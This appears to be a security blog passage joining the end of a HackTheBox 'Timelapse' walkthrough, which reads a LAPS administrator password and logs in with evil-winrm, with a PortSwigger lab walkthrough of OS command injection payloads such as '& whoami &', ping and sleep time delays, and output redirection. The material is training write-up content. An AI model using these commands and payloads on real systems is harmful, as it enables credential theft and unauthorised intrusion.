
Now let us check if the following registry is set or not:

reg query “HKLM\Software\Policies\Microsoft Services\AdmPwd” /v AdmPwdEnable

This is set on the target machine. Let us confirm that is there any group related to LAPS using the following command:

net groups /domain

17. Confirming LAPS

So, we have a group named LAPS_Readers which is a domain group.
Now let us finally confirm whether we are a member of this group using the following command:

net groups “LAPS_Readers” /domain

18. Permission to read the LAPS

Great!!! We are a member of this group. Now we need to find a way to get the password of Administrator users using LAPS.

After searching a lot on the internet I finally found one command which requires the name of the DC as an argument. So let’s first get the name of DC using the following command:

Get-AdDomainController

19. name of DC

We will find that the name of the DC is dc01. So using this name we can now run our final command which will extract the password for the admin user and show it to us on the screen. The command is as follows:

Get-ADComputer dc01 -Properties ms-Mcs-AdmPwd

20. admin password

Hurray!!! We got the password of the administrator user. Let us again use evilwinrm tool to get access to the administrator user using the looted credentials. The command is as follows:

evil-winrm -i <Machine_IP> -u administrator -p ‘<password>’ –S

21. Got Admin access


Yeah!!! We have administrative access here. Now we need to read the contents of root.txt file which we could not find in the Administrator directory. So I checked the Users folder and there we have another user named TRX. So, I checked the Desktop of the TRX user and there I found the root.txt file which we can read with the help of the type command.

22.

So, this was all about the Timelapse machine by HackTheBox. We learned about some new terms here like How to get the password hash of a pfx file and how to crack it, how to get access using key and crt files, about LAPS, etc.

You can checkout out other blogs on HackTheBox machines here.

Happy Pentesting!!!

Team CyberiumX
Portswigger- Command Injection Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit Command Injection vulnerabilities on websites. This is also known as OS Command Injection vulnerability. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab. I am assuming that you guys have basic knowledge of Linux and Windows Operators.

You can check out the Portswigger’s labs for Command Injection vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Lab 1- OS command injection, simple case

In this lab scenario, we will be looking at a simple case of Command Injection without any defense in place. The rule 1 in order to exploit this vulnerability is to look for GET and POST parameters on the website. After that, we will simply try to execute OS commands using different operators used on Windows and Linux Operating systems.

Let’s access the lab. We will require the Burp Suite Community edition here.

1.1 Webpage 1

There are many products available on the home page of the website. We can click on the “View details” button of any product and find that there is a “Check Stock” feature available on the webpage. Let us click on it.

1.2 Check stock

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/product/stock” endpoint. Take the request to repeater.

1.3 Proxy tab

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter starting from productId parameter:

 & whoami &

After typing the above payload, select the payload and press Ctrl + u to URL encode the whole payload.

+%26+whoami+%26+

Let me explain this payload to you guys. We want to run the “whoami” command, so in order to execute it we provided a URL encoded & operator (%26), one in the beginning and another one in the end. The reason for using & operator is to execute the previous process in the background and then execute the next command. Also, the URL encoding of space is +.

Simply send the request from Burp Repeater.

1.4 whoami command

We will get the output of whoami command in the response which confirms that this parameter is vulnerable to command injection vulnerability. This will solve the lab.

1.5 Lab solved 1


Lab 2- Blind OS command injection with time delays

In this scenario, we will be understanding what Blind Command Injection vulnerability is and what are the possible ways through which we can identify and exploit it? Blind means that you will not get the output of any command in the response but you can still exploit it using various methods. So, first of all we will be identifying blind command injection vulnerability by generating time delays.

Let’s access the lab. We will require the Burp Suite Community edition here.

2.1 webpage 2

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

2.2 Submitting feedback


Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

2.3 proxy tab


Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

 & ping –c 10 127.0.0.1 &

After typing the above payload, select the payload and press Ctrl + u to URL encode whole payload.

+%26+ping+-c+10+127.0.0.1+%26+

Let me explain this payload to you guys. We want to run “ping” command so that we can confirm that the web application is waiting for the command to completely execute and then bring back the response to us. The IP that we have used here is called a Loopback address which is its own interface. In the response, we will not get any output (blind). Hence this will cause a time delay which will help us to confirm blind command injection vulnerability on the parameter. Now, in order to execute it, we provided URL encoded “&” operator (%26), one in the beginning and another one in the end. The reason for using “&” operator is to execute the previous process in the background and then execute the next command. Also, URL encoding of space is +.

Firstly, let us use the above payload on the Name parameter

Simply send the request from Burp Repeater.

2.4 Name para not vuln


You will find that you are getting the response immediately which confirms that the parameter is not vulnerable. Now, try the same payload on Email parameter. Simply send the request from Burp Repeater.

2.5 Email para is vuln

This time you will find that we got the response after 6 seconds which we can confirm from the bottom right corner.

So, we got our vulnerable parameters but this must not have solved the lab because in order to solve it we need 10 seconds time delay.

Let us create another payload where we will increase the number of ping packets to 12 as follows:

+%26+ping+-c+12+127.0.0.1+%26+

Again, let’s send the request from Burp Repeater.

2.6 Got 10secs delay

This time we can see that we got the time delay of more than 10 seconds.

There is another command that I would like to discuss here. “Sleep” command allows you to wait for the number of seconds we specified in the command and it will also generate the time delay. Let us try it.

+%26+sleep+10+%26+

Again, let’s send the request from Burp Repeater.

2.7 Sleep command

You will again find that we got the delay of exactly around 10 seconds which will help you to solve the lab.

2.8 Lab solved


Lab 3- Blind OS command injection with output redirection

In this scenario, we will be learning about how we can exploit blind command injection vulnerability by simply redirecting the output of any command into a file which we can easily access on the target website. Let’s see it in action.

Let’s access the lab. We will require the Burp Suite Community edition here.

3.1 webpage 2

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

3.2 submit feedback

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

3.3 proxy tab

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

+%26+ping+-c+10+127.0.0.1+%26+

It is the same payload that we used in the previous lab to confirm that the parameter is vulnerable to blind command injection vulnerability. Let us directly try the payload on email parameter.

Send the request from Burp Repeater.

3.4 email para is vuln

We can confirm that the parameter is vulnerable as we got the time delay of around 9 seconds. Great! Let us now change the payload and try to redirect the output of whoami command to any file which we can create in /var/www/images. This location is already provided to us in the lab description. Now the payload will look like the following:

+%26+whoami+>+/var/www/images/a.txt+%26+

Here we are executing the whoami command and then redirecting the output to a file named a.txt using (>) operator which is then stored in the provided location.

3.5 whoami command


Now simply we need to find an image on the webpage and replace the name of the image with our filename and see if it is allowing us to get the command output.

3.6 image filename para

Let’s replace the filename with a.txt and hit enter. We will find that we are getting the output of the whoami command.

3.7 output of whoami

This will solve the lab.

3.8 Lab solved


Lab 4- Blind OS command injection with out-of-band interaction

In this scenario, we will learn about exploiting blind command injection vulnerability using OAST techniques. We can check if the parameter is vulnerable by using commands like ping or nslookup to send a request to a domain that we control. So, we need to use Burp Collaborator. Let us see how to exploit it.

Let’s access the lab. We will require the Burp Suite Professional edition here.

4.1 webpage 2

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

4.2 submit feedback

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

4.3 proxy tab

Now in order to use OAST techniques, we need a Burp Collaborator. So, we will open it and copy the Collaborator’s subdomain by clicking on “Copy to Clipboard”.

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

